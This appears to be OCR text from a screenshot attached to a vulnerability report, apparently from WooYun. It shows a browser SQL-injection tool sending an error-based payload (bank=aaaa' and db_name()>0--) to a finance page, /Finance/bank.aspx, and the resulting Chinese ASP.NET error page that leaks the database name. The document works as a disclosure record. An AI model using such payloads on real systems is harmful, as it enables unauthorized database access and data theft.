 在将 nvarchar 值 'sdpiaoyou'...
/Finance/bank.aspx
Google <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://
/Finance/bank.aspx
Enable Post data
Enable Referrer
Post data
%E5%8A%A1%E9%83%A8%2C%E9%94%80%E5%94%AE%E9%83%A8%2C%E5%87%BA%E7%A5%A8%E7%BB%84%2C%E5%94
%E5%8D%A1%E7%BB%84%2C%E9%94%80%E5%94%AE1%E5%BA%97&groupnum=5&kefugroup=admin&zybank=%3D%E9
%80%89%E6%8B%A9%E6%8E%A5%E6%94%B6%E5%B8%90%E6%88%B7%3D&bank=aaaa' and db_name()>0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'sdpiaoyou' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'sdpiaoyou' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信
www.wooyun.org
堆栈跟踪: